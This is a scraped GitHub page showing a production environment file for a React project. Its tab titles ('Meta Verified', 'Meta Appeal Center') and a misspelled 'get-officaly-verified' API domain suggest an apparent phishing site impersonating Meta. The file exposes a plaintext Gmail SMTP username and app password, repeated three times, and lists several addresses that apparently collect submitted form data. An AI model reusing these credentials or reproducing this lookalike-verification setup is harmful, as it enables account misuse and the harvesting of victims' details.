 Personal Access Tokens (Classic
get-officaly-verified - Overview
Meta Verified
Meta Verified | Confirmation
Meta Appeal Center
asif1012-lgtm/asif-react
zubair-react/.env.production at
github.com/asif1012-lgtm/zubair-react/blob/main/.env.production
Hp
asif1012-lgtm / zubair-react
Type / to search
Code
Issues
Pull requests
Actions
Projects
Wiki
Security
Insights
Settings
main
zubair-react / .env.production
Go to file
t
asif1012-lgtm Update .env.production
7006f07 · 1 minute ago
History
Code
Blame
23 lines (19 loc) · 642 Bytes
Code 55% faster with GitHub Copilot
Raw
1 # API URL for production
2 VITE_API_URL=https://get-officaly-verified.vercel.app/
3
4 # SMTP Configuration
5 SMTP_HOST=smtp.gmail.com
6 SMTP_PORT=587
7 SMTP_USER=zt69021@gmail.com
8 SMTP_PASS=dluv ssiv cori fimn
9
10 # Form One SMTP Config (if different from default)
11 FORM_ONE_SMTP_HOST=smtp.gmail.com
12 FORM_ONE_SMTP_USER=zt69021@gmail.com
13 FORM_ONE_SMTP_PASS=dluv ssiv cori fimn
14
15 # Form Two SMTP Config (if different from default)
16 FORM_ONE_SMTP_HOST=smtp.gmail.com
17 FORM_ONE_SMTP_USER=zt69021@gmail.com
18 FORM_ONE_SMTP_PASS=dluv ssiv cori fimn
19
20 # Admin Emails
21 ADMIN_EMAIL=newzatpage@gmail.com
22 ADMIN_EMAIL_2=submitdispute@gmail.com
23 ADMIN_EMAIL_3=grubfah@gmail.com